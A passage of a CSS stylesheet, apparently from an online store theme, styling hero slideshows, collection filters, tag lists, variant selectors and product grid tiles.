background-color: transparent;
color: #000000;
color: var(--colorScheme2Text);
border-color: #000000;
border-color: var(--colorScheme2Text);
}

.color-scheme-3 .countdown__button.btn--secondary {
background-color: transparent;
color: #ffe512;
color: var(--colorScheme3Text);
border-color: #ffe512;
border-color: var(--colorScheme3Text);
}

.age-verification-popup {
top: 0;
bottom: 0
}

.age-verification-popup.age-verification-popup--image-false {
position: fixed !important;
z-index: 30 !important
}

.age-verification-popup.age-verification-popup--image-false.modal:before {
background-color: transparent;
animation: none;
}

.age-verification-popup.age-verification-popup--image-false .modal__inner {
box-shadow: none;
background-color: transparent;
}

.age-verification-popup.age-verification-popup--image-false.color-scheme-none {
background-color: #ffffff;
background-color: var(--colorBody);
}

.age-verification-popup.color-scheme-none .btn.color-scheme-reversed {
color: #ffe512;
color: var(--colorBtnPrimary);
background-color: #000000;
background-color: var(--colorBtnPrimaryText);
border-color: #ffe512;
border-color: var(--colorBtnPrimary);
}

::-webkit-input-placeholder {
color: inherit;
opacity: 0.5;
}

:-moz-placeholder {
color: inherit;
opacity: 0.5;
}

:-ms-input-placeholder {
color: inherit;
opacity: 0.5;
}

::-ms-input-placeholder {
color: inherit;
opacity: 1;
}

input,
select,
textarea {
background-color: inherit;
color: inherit
}

input.disabled,
input[disabled],
select.disabled,
select[disabled],
textarea.disabled,
textarea[disabled] {
background-color: #f6f6f6;
border-color: transparent;
}

input:active,
input:focus,
select:active,
select:focus,
textarea:active,
textarea:focus {
border: 1px solid;
border-color: #000000;
border-color: var(--colorTextBody);
}

input[type=image] {
background-color: transparent;
}

.social-sharing .icon {
height: 18px;
width: 18px;
}

.social-sharing__link {
display: inline-block;
color: #000000;
color: var(--colorTextBody);
border-radius: 2px;
margin: 0 18px 0 0;
text-decoration: none;
font-weight: 400
}

.social-sharing__link:last-child {
margin-right: 0;
}

.social-sharing__title {
font-size: calc(var(--typeBaseSize) * 0.85);
display: inline-block;
vertical-align: middle;
padding-right: 15px;
padding-left: 3px;
}

.blog-layout__sidebar .social-sharing {
margin-bottom: 40px;
}

.index-section {
margin: var(--indexSectionPadding) 0;
}

.index-section:not(.index-section--sub-product):first-child {
margin-top: 0;
padding-top: 60px;
padding-top: var(--indexSectionPadding);
}

.index-section + .index-section,
.index-section+.index-section--hidden,
.main-content + .index-section {
margin-top: 0;
}

.page-width .index-section .page-width {
padding-left: 0;
padding-right: 0;
}

.index-section--flush {
margin: 0;
}

.section--divider {
border-top: 1px solid;
border-top-color: #e8e8e1;
border-top-color: var(--colorBorder);
padding-top: 60px;
padding-top: var(--indexSectionPadding);
}

.index-section--faq {
margin-bottom: 20px;
}

.template-challange .index-section--footer {
display: none;
}

.testimonials-section {
padding: var(--indexSectionPadding) 0;
}

.page-blocks--flush .page-width {
padding: 0;
}

.page-blocks > div:first-child .index-section {
margin-top: 0;
}

.feature-row-wrapper {
overflow: hidden;
direction: ltr;
}

.feature-row {
margin: 0 auto;
display: flex;
justify-content: space-between;
align-items: center
}

@media(--widescreen) {

.feature-row {
  margin: 0 6%
}
}

@media only screen and (max-width:768px) {

.feature-row {
  flex-direction: column;
  margin: 0
}
}

@media only screen and (max-width:959px) {
.feature-row--small-none {
  display: block;
}
}

.feature-row__item {
flex: 0 1 57%;
margin: 0 auto
}

@media only screen and (max-width:768px) {

.feature-row__item {
  flex: 1 1 auto;
  max-width: 100%;
  min-width: 100%
}
}

.feature-row__item--overlap-images {
display: flex;
justify-content: space-between;
align-items: center;
padding: 0 0 15px;
margin: 0 0 0 -30px
}

@media only screen and (min-width:769px) {

.feature-row__item--overlap-images {
  padding: 50px 0;
  margin: 0 auto
}
}

.feature-row__item--overlap-images > :first-child {
z-index: 1;
transform: translate(30px, 30px)
}

@media only screen and (min-width:769px) {

.feature-row__item--overlap-images > :first-child {
  transform: translate(50px, 50px)
}
}

.feature-row__item--overlap-images svg {
border: 2px solid;
border-color: #ffffff;
border-color: var(--colorBody);
}

.feature-row__image {
display: block;
margin: 0 auto;
order: 1
}

@media only screen and (min-width:769px) {

.feature-row__image {
  order: 2
}
}

.feature-row__text {
padding: 0
}

@media only screen and (max-width:768px) {

.feature-row__text {
  order: 2;
  margin-top: 0;
  padding: 30px 20px 0;
}
}

.feature-row__text .rte {
margin: 0;
}

.feature-row__text .btn {
margin-top: 15px;
}

@media only screen and (min-width:769px) {
.feature-row__text--left {
  padding-left: 60px;
  padding-right: 20px;
}

.feature-row__text--right {
  padding-right: 60px;
  padding-left: 20px;
}
}

.product-block {
margin-bottom: 30px
}

.product-block hr {
margin: 0;
}

.product-block--tab + .product-block--tab {
margin-top: -30px;
}

.product-block--sales-point + .product-block--sales-point {
margin-top: -20px;
}

.theme-block {
margin-bottom: 30px
}

.theme-block:last-child {
margin-bottom: 0;
}

[data-product-blocks] .spr-starrating {
margin-bottom: 15px;
margin-top: -15px;
}

.slideshow-wrapper {
position: relative;
}

.slideshow__pause:focus {
clip: auto;
width: auto;
height: auto;
margin: 0;
color: #000000;
color: var(--colorBtnPrimaryText);
background-color: #ffe512;
background-color: var(--colorBtnPrimary);
padding: 10px;
z-index: 10000;
transition: none
}

.video-is-playing .slideshow__pause:focus {
display: none
}

.slideshow__pause-stop {
display: block
}

.is-paused .slideshow__pause-stop {
display: none
}

.slideshow__pause-play {
display: none
}

.is-paused .slideshow__pause-play {
display: block
}

.slideshow__slide {
display: none;
width: 100%;
height: 100%;
position: relative;
overflow: hidden
}

.slideshow__slide:first-child {
display: block;
}

.flickity-slider .slideshow__slide {
display: block
}

.hero--padded .slideshow__slide {
border-radius: var(--roundness);
overflow: hidden
}

.hero--padded {
margin-top: 40px;
margin-top: var(--pageWidthPadding);
margin-bottom: 40px;
margin-bottom: var(--pageWidthPadding)
}

.index-section--hero:first-child .hero--padded {
margin-top: 0;
padding-top: 40px;
padding-top: var(--pageWidthPadding)
}

.hero {
position: relative;
overflow: hidden;
background-color: var(--colorLargeImageBg);
color: #fff
}

.hero.loaded {
background-color: transparent;
transition: background-color 0.2s ease 0.3s;
}

.hero--padded .hero {
border-radius: var(--roundness)
}

.hero--padded .hero .hero__media {
overflow: hidden;
border-radius: var(--roundness);
}

.hero__media-container {
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
}

.hero__image-wrapper,
.hero__media {
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
}

.hero__image {
position: relative;
width: 100%;
height: 100%;
z-index: 1;
-o-object-fit: cover;
object-fit: cover;
}

.hero__media {
z-index: 1;
}

.hero__image-wrapper--no-overlay:before {
content: none;
}

.hero__media iframe,
.hero__media video {
width: 100%;
height: 100%;
pointer-events: none
}

.video-interactable .hero__media iframe,
.video-interactable .hero__media video {
pointer-events: auto
}

.video-parent-section.loading .hero__media iframe,
.video-parent-section.loading .hero__media video {
opacity: 0.01
}

.video-parent-section.loaded .hero__media iframe,
.video-parent-section.loaded .hero__media video {
opacity: 1;
animation: zoom-fade 1s cubic-bezier(0.26, 0.54, 0.32, 1) 0s forwards;
transition: none
}

.hero__media video {
position: relative;
-o-object-fit: cover;
object-fit: cover;
font-family: "object-fit: cover";
}

.hero__media iframe {
position: absolute;
top: 0;
left: 0;
width: 300%;
left: -100%;
max-width: none
}

@media screen and (min-width:1140px) {

.hero__media iframe {
  width: 100%;
  height: 300%;
  left: auto;
  top: -100%
}
}

.vimeo-mobile-trigger {
display: block;
position: absolute;
width: 100%;
z-index: 2;
margin-top: 90px
}

.hero__text-content .vimeo-mobile-trigger {
bottom: 120%
}

.vimeo-mobile-trigger .icon {
width: 40px;
height: 40px;
background-color: #fff;
border-radius: 50%;
padding: 10px;
}

.hero__slide-link {
display: block;
position: absolute;
height: 100%;
width: 100%;
z-index: 5
}

.hero__slide-link:hover~.hero__text-wrap .btn:not(.btn--secondary):not(.btn--inverse) {
background: #ffeb45;
background: var(--colorBtnPrimaryLight);
transition-delay: 0.25s;
}

.hero__text-wrap {
position: relative;
height: 100%
}

.video-interactable .hero__text-wrap {
pointer-events: none
}

.hero__text-wrap .page-width {
display: table;
width: 100%;
height: 100%;
}

.hero__text-content {
position: relative;
padding: 15px 0;
z-index: 4
}

@media only screen and (min-width:769px) {

.hero__text-content {
  padding: 45px 0
}
}

[data-dots=true] .hero__text-content {
padding-bottom: 40px
}

.hero__text-shadow {
position: relative;
display: inline-block;
text-shadow: 0 3px 7px rgba(0, 0, 0, 0.15)
}

.hero__text-shadow:after {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: -1;
background: radial-gradient(rgba(0, 0, 0, 0.3) 0%, transparent 60%);
margin: -100px -200px;
}

.hero__text-shadow .btn {
text-shadow: none;
}

.horizontal-left .hero__text-shadow {
max-width: 500px
}

.horizontal-right .hero__text-shadow {
max-width: 500px;
text-align: left
}

@media only screen and (max-width:768px) {

.horizontal-left .hero__text-shadow {
  max-width: 85%
}

.horizontal-right .hero__text-shadow {
  max-width: 85%
}
}

.hero__subtitle,
.hero__title,
.hero__top-subtitle {
margin-bottom: 10px
}

@media only screen and (min-width:769px) {

.hero__subtitle,
.hero__title,
.hero__top-subtitle {
  margin-bottom: 15px
}
}

.hero__top-subtitle {
text-transform: uppercase;
letter-spacing: 0.3em;
font-size: 1.1em;
}

.hero__title {
display: block
}

.hero__title p {
margin-bottom: 0;
}

.hero__subtext {
margin-top: 20px;
}

.hero__subtitle {
display: block;
vertical-align: middle
}

@media only screen and (min-width:769px) {

.hero__subtitle {
  font-size: 1.3em
}
}

.hero__link {
position: relative;
display: block
}

.video-interactable .hero__link {
pointer-events: auto
}

.hero__link .btn {
margin: 4px 15px 15px 0
}

@media only screen and (max-width:768px) {

.hero__link .btn {
  margin: 4px 10px 6px 0
}

.small--text-center .hero__link .btn {
  margin: 4px 10px 6px
}
}

.hero__link .btn .icon-play {
position: relative;
top: -2px;
margin-right: 5px;
}

.hero__link .btn--inverse {
color: currentColor;
border-color: currentColor;
}

.hero__text-content {
display: table-cell
}

.hero__text-content .hero__link {
margin-top: 7.5px
}

@media only screen and (min-width:769px) {

.hero__text-content .hero__link {
  margin-top: 15px
}
}

.hero__text-content.horizontal-left {
text-align: left;
}

.hero__text-content.horizontal-center {
text-align: center;
}

.hero__text-content.horizontal-right {
text-align: right;
}

.hero__text-content.vertical-center {
vertical-align: middle;
}

.hero__text-content.vertical-bottom {
vertical-align: bottom;
}

.overlaid-header .index-section--hero:first-child .hero__text-content.vertical-center {
padding-top: 50px
}

@media only screen and (min-width:769px) {

.overlaid-header .index-section--hero:first-child .hero__text-content.vertical-center {
  padding-top: 90px
}
}

.hero[data-natural] {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
}

.hero .slideshow__slide .hero__animation-contents {
opacity: 0;
transform: translateY(10px);
transition: none
}

.no-js .hero .slideshow__slide .hero__animation-contents {
opacity: 1
}

@media only screen and (max-width:768px) {

.hero .slideshow__slide .hero__animation-contents {
  transform: translateY(7px)
}
}

.hero .slideshow__slide .hero__text-shadow:after {
opacity: 0;
}

.hero .slideshow__slide:not(.animate-out) .hero__image {
opacity: 0;
transition: none;
}

.hero .slideshow__slide .hero__link .btn {
opacity: 0;
transition: none
}

.no-js .hero .slideshow__slide .hero__link .btn {
opacity: 1
}

.hero .slideshow__slide .hero__image-wrapper {
transform: scale(1.15);
opacity: 0;
transition: none;
}

.hero .slideshow__slide .hero__sidebyside {
opacity: 0;
transition: none
}

.no-js .hero .slideshow__slide .hero__sidebyside {
opacity: 1
}

.hero .slideshow__slide .hero__sidebyside-image .hero__image {
opacity: 0;
transform: scale(1.15);
transition: none
}

.no-js .hero .slideshow__slide .hero__sidebyside-image .hero__image {
opacity: 1
}

.hero.loaded .slideshow__slide.is-selected .hero__animation-contents {
opacity: 1;
transform: translateY(0px);
transition: opacity 0.4s ease, transform 0.6s cubic-bezier(0.26, 0.54, 0.32, 1);
}

.hero.loaded .slideshow__slide.is-selected .hero__text-shadow:after {
opacity: 1;
transition: all 0.4s ease 0.2s;
}

.hero.loaded .slideshow__slide.is-selected .hero__title .hero__animation-contents {
transition-delay: 0.2s;
}

.hero.loaded .slideshow__slide.is-selected .hero__subtitle .hero__animation-contents {
transition-delay: 0.4s;
}

.hero.loaded .slideshow__slide.is-selected .hero__link .btn {
animation: fade-in 1s ease 0.6s forwards;
}

.hero.loaded .slideshow__slide.is-selected .hero__link .btn:nth-child(2) {
animation: fade-in 1s ease 0.8s forwards;
}

.hero.loaded .slideshow__slide.is-selected .hero__image,
.hero.loaded .slideshow__slide.is-selected .hero__image--svg,
.hero.loaded .slideshow__slide.is-selected .hero__media {
opacity: 1;
transition: none;
}

.hero.loaded .slideshow__slide.is-selected .hero__image-wrapper {
opacity: 1;
transform: scale(1);
transition: transform 1s cubic-bezier(0.18, 0.63, 0.25, 1), opacity 0.7s ease;
}

.hero.loaded .slideshow__slide.is-selected .hero__sidebyside {
opacity: 1;
transition: opacity 0.7s ease;
}

.hero.loaded .slideshow__slide.is-selected .hero__sidebyside-image .hero__image {
opacity: 1;
transform: scale(1);
animation: none;
transition: transform 0.7s cubic-bezier(0.13, 0.55, 0.25, 1);
}

.hero .slideshow__slide.animate-out .hero__animation-contents {
opacity: 0;
transition: none;
}

.hero .slideshow__slide.animate-out .hero__image-wrapper {
opacity: 0;
transform: scale(1);
transition: transform 0.5s ease-in 0.05s, opacity 0.5s ease-in 0.05s;
}

.hero__sidebyside {
height: 100%;
display: flex;
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
}

.hero__sidebyside-content {
position: relative;
}

.hero__sidebyside-content-inner {
align-self: center;
flex: 1;
padding: 30px;
}

.hero__sidebyside-image {
overflow: hidden;
}

.hero__sidebyside-image-link {
display: block;
height: 100%;
}

.hero__sidebyside-image--indented .hero__image {
padding: 30px 30px 0;
-o-object-fit: contain;
object-fit: contain;
}

.hero__sidebyside-image--indented .placeholder-svg {
margin: 30px 30px 0;
height: calc(100% - 60px);
width: calc(100% - 60px);
}

@media only screen and (max-width:768px) {
.hero__sidebyside {
  flex-direction: column;
}

.hero__sidebyside-image {
  position: relative;
  flex: 1 1 auto
}

.hero__sidebyside-image .hero__image,
.hero__sidebyside-image .placeholder-svg {
  position: absolute;
  top: 0;
  left: 0;
}

.hero__sidebyside-content {
  flex: 0 1 auto;
  display: flex;
  order: 2;
}
}

@media only screen and (min-width:769px) {
.hero__sidebyside-content {
  flex: 1 1 auto;
  display: flex;
  max-width: 40%;
}

.hero__sidebyside-content-inner {
  padding: 5vw;
}
.hero__sidebyside-text--right .hero__sidebyside-content {
  order: 2;
}

.hero__sidebyside-text--left .hero__sidebyside-content-inner--indented {
  padding-right: 0
}

.hero__sidebyside-text--right .hero__sidebyside-content-inner--indented {
  padding-left: 0
}

.hero__sidebyside-image {
  flex: 0 1 60%;
}
.hero__sidebyside-image--indented .hero__image {
  padding: 80px;
  -o-object-position: center right;
  object-position: center right;
}

.hero__sidebyside-text--right .hero__sidebyside-image--indented .hero__image {
  -o-object-position: center left;
  object-position: center left;
}
}

.collection-content {
padding-top: 5px
}

@media only screen and (min-width:769px) {

.collection-content {
  padding-top: 25px;
  margin-top: 35px;
  border-top: 1px solid;
  border-top-color: #e8e8e1;
  border-top-color: var(--colorBorder)
}
}

.collection-filter {
margin-bottom: 15px
}

@media only screen and (max-width:768px) {

.collection-filter {
  position: sticky;
  top: 65px;
  z-index: 2;
  margin-left: -17px;
  margin-right: -17px;
  margin-bottom: 0
}
}

.collection-filter__inner {
display: flex;
align-items: center;
justify-content: flex-end;
flex-wrap: wrap
}

@media only screen and (max-width:768px) {

.collection-filter__inner {
  position: relative;
  z-index: 2;
  background: #ffffff;
  background: var(--colorBody);
  padding: 0 17px
}

.collection-filter__inner:after {
  content: "";
  position: absolute;
  height: 20px;
  top: 100%;
  left: 0;
  right: 0;
  pointer-events: none;
  background: linear-gradient(rgba(0, 0, 0, 0.05), transparent);
}
}

.collection-filter__inner select {
display: block;
width: 100%;
border: 0;
}

.collection-filter__btn {
padding: 12px 0;
font-weight: 700;
font-size: calc(var(--typeBaseSize) + 1px)
}

.collection-filter__btn .icon {
width: 25px;
height: 25px;
margin-top: -1px;
margin-right: 5px;
}

.collection-filter__btn path {
transition: all 0.3s cubic-bezier(0.18, 0.77, 0.58, 1);
}

.collection-filter__btn.is-active path:nth-child(3) {
transform: rotate(45deg);
transform-origin: 70% 90%;
}

.collection-filter__btn.is-active path:first-child,
.collection-filter__btn.is-active path:nth-child(2),
.collection-filter__btn.is-active path:nth-child(4),
.collection-filter__btn.is-active path:nth-child(5) {
opacity: 0;
}

.collection-filter__btn.is-active path:nth-child(6) {
transform: rotate(-45deg);
transform-origin: 80% 44%;
}

.collection-filter__item {
flex: 1 1 auto;
}

.collection-filter__item--drawer {
flex: 0 1 50%;
padding-right: 7.5px;
}

.collection-filter__item--count {
flex: 1 1 50%;
text-align: center;
}

.collection-filter__item--right {
display: flex;
align-items: center;
justify-content: flex-end;
flex: 0 1 50%;
padding-left: 7.5px
}

.collection-filter__item--right > .inline-list {
margin-right: -7px;
}

@media only screen and (min-width:769px) {
.collection-filter__sort {
  padding-right: 15px;
  margin-right: 15px;
  border-right: 1px solid;
  border-right-color: #e8e8e1;
  border-right-color: var(--colorBorder);
}
}

@media only screen and (max-width:768px) {
.collection-filter__item--count {
  order: 3;
  flex: 1 1 100%;
}
}

.collection-hero {
position: relative;
width: 100%;
height: 200px;
overflow: hidden;
background-color: var(--colorLargeImageBg)
}

@media only screen and (min-width:769px) {

.collection-hero {
  height: 400px
}
}

.collection-hero__content {
position: absolute;
top: 0;
left: 0;
bottom: 0;
width: 100%;
display: flex;
align-items: flex-end;
padding: 15px 0;
color: #fff;
z-index: 1
}

@media only screen and (min-width:769px) {

.collection-hero__content {
  padding: 30px 0
}
}

.collection-hero__content a {
color: #fff;
}

.overlaid-header .collection-hero__content {
padding-top: 70px
}

@media only screen and (min-width:769px) {

.overlaid-header .collection-hero__content {
  padding-top: 100px
}
}

.collection-hero__content .page-width {
width: 100%;
}

.collection-hero__content:before {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: -1;
background: linear-gradient(45deg, rgba(0, 0, 0, 0.3), transparent 50%);
pointer-events: none;
}

.collection-hero__image {
transform: scale(1);
transition: transform 1s cubic-bezier(0.18, 0.63, 0.25, 1), opacity 0.7s ease;
animation: none;
-o-object-fit: cover;
object-fit: cover;
}

.collection-grid {
margin-bottom: 60px;
margin-bottom: var(--indexSectionPadding);
}

.collection-grid__wrapper.unload {
min-height: 180px;
position: relative
}

.collection-grid__wrapper.unload [data-section-type=collection-template] {
animation: grid-product__loading 1.5s ease 1.5s infinite;
}

.collection-grid__wrapper.unload .collection-grid {
opacity: 0.2;
transition: opacity 0.3s;
}

@media only screen and (min-width:769px) {
.collection-sidebar {
  padding-right: 10px;
  margin-bottom: 20px;
}

.grid__item--sidebar {
  position: sticky;
  top: 90px;
  max-height: 90vh;
  overflow-y: auto;
}
}

@media only screen and (max-width:768px) {
.tag-list--active-tags {
  margin: 20px 20px 10px;
}

.collection-mobile-filters .filter-wrapper {
  display: none;
  transition: all 0.25s cubic-bezier(0.165, 0.84, 0.44, 1);
  background-color: #ffffff;
  background-color: var(--colorBody);
  transform: translateY(-100%);
  max-height: 80vh;
  max-height: var(--maxFiltersHeight);
  overflow: auto;
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15)
}

.collection-mobile-filters .filter-wrapper.is-active {
  display: block;
  transform: translateY(0);
}

.collection-mobile-filters {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 0;
  overflow: visible;
}

.collection-sidebar__group {
  border-top: 1px solid;
  border-top-color: #e8e8e1;
  border-top-color: var(--colorBorder);
}
[data-grid-style*=grey] .collection-grid,
[data-grid-style=simple] .collection-grid {
  padding-top: 10px;
}
}

.collection-sidebar__group {
overflow: hidden
}

@media only screen and (max-width:768px) {
.collection-sidebar__group .tag-list:not(.tag-list--swatches) {
  columns: 2;
}
}

.collection-sidebar__group .tag-list a:hover {
text-decoration: underline;
text-underline-offset: 2px;
}

@media only screen and (min-width:769px) {
.collection-sidebar__group .collapsible-trigger-btn {
  padding-top: 5px;
}
}

.rte--collection-desc {
padding: 5px 0 45px;
}

.grid-view-btn {
display: block;
padding: 10px 8px;
opacity: 0.15
}

.grid-view-btn:hover {
opacity: 0.4;
}

.grid-view-btn.is-active {
opacity: 1;
}

.grid-view-btn svg {
display: block;
}

@media only screen and (max-width:768px) {
.grid-view-btn svg {
  width: 18px;
  height: 18px;
}
}

.is-light .site-header__logo .logo--has-inverted {
opacity: 0;
visibility: hidden;
overflow: hidden;
height: 0
}

.site-header__logo .logo--inverted {
opacity: 0;
visibility: hidden;
overflow: hidden;
height: 0
}

.is-light .site-header__logo .logo--inverted {
opacity: 1;
visibility: visible;
height: auto
}

@media only screen and (min-width:769px) {

.site-header__logo {
  text-align: left
}
}

.header-logo a,
.site-header__logo a {
color: #ffffff;
color: var(--colorNavText)
}

.is-light .header-logo a,
.is-light .site-header__logo a {
color: #fff
}

.is-light .header-logo a:hover,
.is-light .site-header__logo a:hover {
color: #fff;
}

.site-nav__dropdown-link {
display: block;
padding: 8px 15px;
white-space: nowrap;
font-size: calc(var(--typeBaseSize) - 1px)
}

.site-nav__dropdown-link:hover {
text-decoration: underline;
text-underline-offset: 2px;
}

.megamenu .site-nav__dropdown-link {
padding: 1px 0;
white-space: normal
}

.site-header__drawers {
height: 0;
overflow: visible
}

@media only screen and (max-width:768px) {

.site-header__drawers {
  padding: 0
}
}

.site-header__drawers-container {
position: relative;
}

.site-header__drawer {
display: none;
position: absolute;
top: 1px;
padding: 20px;
width: 100%;
max-height: 75vh;
max-height: var(--maxDrawerHeight);
overflow-y: auto;
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);
z-index: 5;
transition: all 0.25s cubic-bezier(0.165, 0.84, 0.44, 1);
transform: translateY(-100%)
}

@media only screen and (max-width:768px) {

.site-header__drawer {
  top: 0;
  z-index: 3
}
}

.site-header__drawer.is-active {
display: block;
transform: translateY(0);
}

.header-wrapper--compressed .site-header__drawer {
top: 0
}

.site-header__drawer-animate {
transform: translateY(-20px);
opacity: 0
}

.is-active .site-header__drawer-animate {
opacity: 1;
transform: translateY(0px);
transition: opacity 0.3s ease 0.15s, transform 0.25s cubic-bezier(0.165, 0.84, 0.44, 1) 0.15s
}

.tag-list__header {
text-align: left;
}

.tag-list .tag-list {
margin-left: 15px;
}

.tag-list a,
.tag-list button,
.tag-list label {
cursor: pointer;
display: block;
padding: 1px 0;
}

.tag--swatch label {
margin: 0;
}

.tag-list label:hover {
text-decoration: underline;
text-underline-offset: 2px;
}

.tag--active > a,
.tag--active>button,
.tag--active > label {
font-weight: 900;
}

.tag-list--active-tags:empty {
display: none;
}

.tag-list--checkboxes {
padding-bottom: 6px
}

.tag-list--checkboxes a {
position: relative;
padding-left: 25px
}

.tag-list--checkboxes a:after,
.tag-list--checkboxes a:before {
content: "";
position: absolute;
left: 0;
top: 50%;
transform: translateY(-50%);
}

.tag-list--checkboxes a:before {
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
height: 16px;
width: 16px;
}

.tag-list--checkboxes a:after {
height: 10px;
width: 10px;
left: 3px;
}

.tag--active .tag__checkbox:after,
.tag-list--checkboxes .tag--active a:after,
input:checked~.tag__checkbox:after {
background-color: #000000;
background-color: var(--colorTextBody);
border-color: #000000;
border-color: var(--colorTextBody);
}

.tag--inline,
.tag--remove {
display: inline-block;
position: relative;
margin: 0 10px 13px 0
}

.tag--inline a,
.tag--remove a {
display: block;
text-align: left;
padding: 7px 15px 7px 36px;
min-width: 0;
}

.tag--inline .icon,
.tag--remove .icon {
position: absolute;
left: 10px;
top: 50%;
transform: translateY(-50%);
pointer-events: none;
color: #000000;
color: var(--colorBtnPrimaryText);
}

.tag--inline a {
padding: 7px 15px;
}

.tag-list--swatches {
margin-top: 2px;
margin-left: -2px
}

.drawer .tag-list--swatches {
margin-left: -2px
}

.tag-list--swatches li {
display: inline-block;
}

label.tag__checkbox-wrapper {
display: flex;
}

.tag__checkbox {
position: relative;
padding-left: 25px;
overflow: hidden
}

.tag__checkbox:after,
.tag__checkbox:before {
content: "";
position: absolute;
left: 0;
top: 50%;
transform: translateY(-50%);
}

.tag__checkbox:before {
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
height: 16px;
width: 16px;
}

.tag__checkbox:after {
height: 10px;
width: 10px;
left: 3px;
}

.tag__input {
position: absolute;
opacity: 0;
cursor: pointer;
height: 0;
width: 0;
}

.variant-input-wrap {
border: 0;
padding: 0;
margin: 0 0 -12px;
position: relative
}

.variant-input-wrap input {
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}

.variant-input-wrap label {
font-family: var(--typeBasePrimary), var(--typeBaseFallback);
font-size: var(--typeBaseSize);
letter-spacing: var(--typeBaseSpacing);
line-height: var(--typeBaseLineHeight);
position: relative;
display: inline-block;
font-weight: 400;
padding: 7px 15px;
margin: 0 8px 12px 0;
background-color: #ffffff;
background-color: var(--colorBody);
box-shadow: 0 0 0 1px#e8e8e1;
box-shadow: 0 0 0 1px var(--colorBorder);
border-radius: 1px;
overflow: hidden
}

.variant-input-wrap label.color-swatch {
padding: 0;
}

[data-center-text=true] .variant-input-wrap label {
margin: 0 4px 12px
}

.variant-input-wrap label.disabled {
color: #e8e8e1;
color: var(--colorBorder);
}

.variant-input-wrap label.disabled:after {
position: absolute;
content: "";
left: 50%;
top: 0;
bottom: 0;
border-left: 2px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
transform: rotate(45deg);
}

.variant-input-wrap input[type=radio]:focus + label {
box-shadow: 0 0 0 1px#000000;
box-shadow: 0 0 0 1px var(--colorTextBody);
outline: 2px auto Highlight;
outline: 2px auto -webkit-focus-ring-color;
outline-offset: 1px;
}

.variant-input-wrap input[type=radio]:checked + label {
box-shadow: 0 0 0 2px#000000;
box-shadow: 0 0 0 2px var(--colorTextBody);
}

.variant-input {
display: inline-block
}

select .variant-input {
display: block
}

.variant-wrapper + .variant-wrapper {
margin-top: 25px;
}

.no-js .variant-wrapper {
display: none;
}

.variant-wrapper--dropdown {
display: inline-block;
max-width: 100%;
margin-right: 15px;
margin-bottom: 0;
}

.variant__label[for] {
display: block;
margin-bottom: 10px;
cursor: default;
}

.variant__label-info {
text-transform: none;
font-weight: 400;
letter-spacing: 0;
}

[data-grid-style*=gridlines] .product-grid {
margin-left: 0;
margin-right: 0;
}

[data-grid-style*=gridlines] .grid-product {
position: relative;
padding: 0;
margin: 0
}

[data-grid-style*=gridlines] .grid-product:after {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: auto;
pointer-events: none;
box-shadow: 0 0 0 var(--gridThickness) #e8e8e1;
box-shadow: 0 0 0 var(--gridThickness) var(--colorBorder);
}

@media only screen and (max-width:768px) {
[data-grid-style*=gridlines] .product-grid {
  margin-left: -40px;
  margin-left: calc(var(--pageWidthPadding)*-1);
  margin-right: -40px;
  margin-right: calc(var(--pageWidthPadding)*-1);
  padding: var(--gridThickness) calc(var(--pageWidthPadding) + var(--gridThickness));
}
[data-grid-style*=gridlines] .collection-grid {
  padding: 0;
}
}

[data-grid-style*=grey] .grid-product {
position: relative
}

[data-grid-style*=grey] .grid-product:after {
content: "";
display: block;
position: absolute;
top: 0;
bottom: 0;
left: 6px;
right: 6px;
pointer-events: none;
background-color: rgba(0, 0, 0, 0.027);
}

[data-grid-style=grey-round] .grid-product:after {
border-radius: 10px;
}

.grid-product__image-wrap {
position: relative;
margin: var(--productTileMargin) var(--productTileMargin) 0
}

[data-view=list] .grid-product__image-wrap {
margin-bottom: var(--productTileMargin)
}

.grid-item__meta-secondary {
margin-top: 5px;
flex: 1 0 auto;
}

[dir=ltr] [data-grid-style=simple] .new-grid:not([data-view=list]) .grid-item__meta {
margin-left: 0;
}

[dir=rtl] [data-grid-style=simple] .new-grid:not([data-view=list]) .grid-item__meta {
margin-right: 0;
}

[data-view=list] .grid-item__link {
display: flex;
flex-wrap: nowrap;
align-items: center;
}

[data-view=list] .grid-product__image-wrap {
flex: 1 1 45%;
max-width: 200px;
margin: calc(var(--productTileMargin) 0 4) /;
}

[data-view=list] .grid-item__meta {
flex: 1 1 55%;
padding-right: 20px;
}

@media only screen and (min-width:769px) {
[data-view=list] .grid-item__meta {
  display: flex;
  justify-content: space-between;
  padding-right: 0;
}

[data-view=list] .grid-item__meta-secondary {
  margin: 0 20px 0 0;
  text-align: right;
}

[data-view=list] .grid-product__title {
  font-size: calc(var(--typeBaseSize) + 3px);
}
}

[data-view=list] .grid-product__price--current {
font-size: calc(var(--typeBaseSize) + 6px);
}

[data-view=list] .grid-item__meta-secondary {
margin-right: 40px;
}

.grid-product__title {
word-break: break-word;
-webkit-hyphens: auto;
hyphens: auto;
}

.grid-item__link--inline {
display: flex
}

.grid-item__link--inline .grid__image-ratio {
width: 80px;
}

.grid-item__link--inline .grid-item__meta {
text-align: left;
}

.grid-product__image {
display: block;
margin: 0 auto;
width: 100%;
height: auto;
}

.grid-product__secondary-image {
position: absolute;
top: -1px;
left: -1px;
right: -1px;
bottom: -1px;
opacity: 0;
background-color: #ffffff;
background-color: var(--colorBody);
transition: opacity 0s cubic-bezier(0.26, 0.54, 0.32, 1);
pointer-events: none
}

[data-grid-style*=gridlines] .grid-product__secondary-image {
top: 0;
left: 0;
right: 0
}

.grid-product__secondary-image img {
height: 100%;
width: 100%;
-o-object-fit: cover;
object-fit: cover;
